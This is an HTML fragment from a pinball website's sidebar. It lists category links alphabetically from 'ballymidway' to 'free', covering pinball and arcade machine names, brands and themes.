</li>
	<li class="cat-item cat-item-2155"><a href="https://pinballcars.com/category/ballymidway/" >ballymidway</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://pinballcars.com/category/ballys/" >ballys</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://pinballcars.com/category/ballystern/" >ballystern</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://pinballcars.com/category/ballywilliams/" >ballywilliams</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://pinballcars.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://pinballcars.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://pinballcars.com/category/banzai/" >banzai</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://pinballcars.com/category/barb/" >barb</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://pinballcars.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://pinballcars.com/category/barracora/" >barracora</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://pinballcars.com/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://pinballcars.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://pinballcars.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pinballcars.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://pinballcars.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://pinballcars.com/category/battletoads/" >battletoads</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://pinballcars.com/category/battlezone/" >battlezone</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://pinballcars.com/category/baywatch/" >baywatch</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://pinballcars.com/category/bdyetp/" >bdyetp</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://pinballcars.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://pinballcars.com/category/beating/" >beating</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://pinballcars.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://pinballcars.com/category/beatniks/" >beatniks</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://pinballcars.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://pinballcars.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://pinballcars.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://pinballcars.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://pinballcars.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://pinballcars.com/category/berzerk/" >berzerk</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://pinballcars.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://pinballcars.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://pinballcars.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://pinballcars.com/category/bingo/" >bingo</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://pinballcars.com/category/bionic/" >bionic</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://pinballcars.com/category/bitronic/" >bitronic</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://pinballcars.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://pinballcars.com/category/blackjack/" >blackjack</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://pinballcars.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://pinballcars.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://pinballcars.com/category/blasteroids/" >blasteroids</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://pinballcars.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://pinballcars.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://pinballcars.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://pinballcars.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://pinballcars.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://pinballcars.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://pinballcars.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://pinballcars.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://pinballcars.com/category/bram/" >bram</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://pinballcars.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://pinballcars.com/category/brave/" >brave</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://pinballcars.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://pinballcars.com/category/breakout/" >breakout</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://pinballcars.com/category/breakshot/" >breakshot</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://pinballcars.com/category/brewer/" >brewer</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://pinballcars.com/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://pinballcars.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://pinballcars.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://pinballcars.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://pinballcars.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://pinballcars.com/category/bromley/" >bromley</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://pinballcars.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://pinballcars.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://pinballcars.com/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://pinballcars.com/category/bubbles/" >bubbles</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://pinballcars.com/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://pinballcars.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://pinballcars.com/category/buckaroo/" >buckaroo</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://pinballcars.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://pinballcars.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://pinballcars.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://pinballcars.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://pinballcars.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://pinballcars.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://pinballcars.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://pinballcars.com/category/burgertime/" >burgertime</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://pinballcars.com/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://pinballcars.com/category/bust/" >bust</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://pinballcars.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://pinballcars.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://pinballcars.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://pinballcars.com/category/can-can/" >can-can</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://pinballcars.com/category/capcom/" >capcom</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://pinballcars.com/category/capcon/" >capcon</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://pinballcars.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pinballcars.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://pinballcars.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://pinballcars.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://pinballcars.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://pinballcars.com/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://pinballcars.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://pinballcars.com/category/carpool/" >carpool</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://pinballcars.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://pinballcars.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://pinballcars.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://pinballcars.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://pinballcars.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://pinballcars.com/category/catz/" >catz</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://pinballcars.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://pinballcars.com/category/centipede/" >centipede</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://pinballcars.com/category/centurions/" >centurions</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://pinballcars.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://pinballcars.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://pinballcars.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://pinballcars.com/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://pinballcars.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://pinballcars.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://pinballcars.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://pinballcars.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://pinballcars.com/category/charlies/" >charlie&#039;s</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://pinballcars.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://pinballcars.com/category/checkpoint/" >checkpoint</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://pinballcars.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://pinballcars.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://pinballcars.com/category/choplifter/" >choplifter</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://pinballcars.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://pinballcars.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://pinballcars.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://pinballcars.com/category/cirqus/" >cirqus</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://pinballcars.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://pinballcars.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://pinballcars.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://pinballcars.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://pinballcars.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://pinballcars.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://pinballcars.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://pinballcars.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://pinballcars.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://pinballcars.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://pinballcars.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://pinballcars.com/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://pinballcars.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://pinballcars.com/category/coin-op/" >coin-op</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://pinballcars.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://pinballcars.com/category/coleco/" >coleco</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://pinballcars.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://pinballcars.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://pinballcars.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://pinballcars.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://pinballcars.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://pinballcars.com/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://pinballcars.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://pinballcars.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://pinballcars.com/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://pinballcars.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://pinballcars.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://pinballcars.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://pinballcars.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://pinballcars.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://pinballcars.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://pinballcars.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://pinballcars.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://pinballcars.com/category/cosmotrons/" >cosmotrons</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://pinballcars.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://pinballcars.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://pinballcars.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://pinballcars.com/category/cowpoke/" >cowpoke</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://pinballcars.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://pinballcars.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://pinballcars.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://pinballcars.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pinballcars.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://pinballcars.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://pinballcars.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://pinballcars.com/category/criss/" >criss</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://pinballcars.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://pinballcars.com/category/cruisn/" >cruis&#039;n</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://pinballcars.com/category/cruisin/" >cruisin</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://pinballcars.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://pinballcars.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://pinballcars.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://pinballcars.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://pinballcars.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://pinballcars.com/category/cyberball/" >cyberball</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://pinballcars.com/category/cybernaut/" >cybernaut</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://pinballcars.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://pinballcars.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://pinballcars.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://pinballcars.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://pinballcars.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://pinballcars.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://pinballcars.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://pinballcars.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://pinballcars.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://pinballcars.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://pinballcars.com/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://pinballcars.com/category/decided/" >decided</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://pinballcars.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://pinballcars.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://pinballcars.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://pinballcars.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://pinballcars.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://pinballcars.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://pinballcars.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://pinballcars.com/category/devastators/" >devastators</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://pinballcars.com/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://pinballcars.com/category/dgottlieb1971addaballclassicmachinebaseballthemehomerun/" >dgottlieb1971addaballclassicmachinebaseballthemehomerun</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://pinballcars.com/category/dialed/" >dialed</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://pinballcars.com/category/dieses/" >dieses</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://pinballcars.com/category/diner/" >diner</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://pinballcars.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://pinballcars.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://pinballcars.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://pinballcars.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://pinballcars.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://pinballcars.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://pinballcars.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://pinballcars.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://pinballcars.com/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://pinballcars.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://pinballcars.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://pinballcars.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://pinballcars.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://pinballcars.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://pinballcars.com/category/drop-a-card/" >drop-a-card</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://pinballcars.com/category/dubble/" >dubble</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://pinballcars.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://pinballcars.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://pinballcars.com/category/dudes/" >dudes</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://pinballcars.com/category/dungeons/" >dungeons</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://pinballcars.com/category/dunnit/" >dunnit</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://pinballcars.com/category/duotron/" >duotron</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://pinballcars.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://pinballcars.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://pinballcars.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://pinballcars.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://pinballcars.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://pinballcars.com/category/earthshaker/" >earthshaker</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://pinballcars.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://pinballcars.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://pinballcars.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://pinballcars.com/category/electromechanical/" >electromechanical</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://pinballcars.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://pinballcars.com/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://pinballcars.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://pinballcars.com/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://pinballcars.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://pinballcars.com/category/elviras/" >elviras</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pinballcars.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://pinballcars.com/category/embryon/" >embryon</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://pinballcars.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://pinballcars.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://pinballcars.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://pinballcars.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://pinballcars.com/category/eros/" >eros</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://pinballcars.com/category/escalating/" >escalating</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://pinballcars.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://pinballcars.com/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://pinballcars.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://pinballcars.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://pinballcars.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://pinballcars.com/category/excitebike/" >excitebike</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://pinballcars.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://pinballcars.com/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://pinballcars.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://pinballcars.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://pinballcars.com/category/f-14/" >f-14</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://pinballcars.com/category/factory-built/" >factory-built</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://pinballcars.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://pinballcars.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://pinballcars.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://pinballcars.com/category/faqs/" >faqs</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://pinballcars.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://pinballcars.com/category/fastbreak/" >fastbreak</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://pinballcars.com/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://pinballcars.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://pinballcars.com/category/fellow/" >fellow</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://pinballcars.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://pinballcars.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://pinballcars.com/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://pinballcars.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://pinballcars.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://pinballcars.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://pinballcars.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://pinballcars.com/category/firefox/" >firefox</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://pinballcars.com/category/firepower/" >firepower</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://pinballcars.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://pinballcars.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://pinballcars.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://pinballcars.com/category/fishtales/" >fishtales</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://pinballcars.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://pinballcars.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://pinballcars.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://pinballcars.com/category/flicker/" >flicker</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://pinballcars.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://pinballcars.com/category/flintstones/" >flintstones</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://pinballcars.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://pinballcars.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://pinballcars.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://pinballcars.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://pinballcars.com/category/foosball/" >foosball</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://pinballcars.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://pinballcars.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://pinballcars.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://pinballcars.com/category/foreallz/" >foreallz</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://pinballcars.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://pinballcars.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://pinballcars.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://pinballcars.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://pinballcars.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://pinballcars.com/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://pinballcars.com/category/free/" >free</a>
</li>
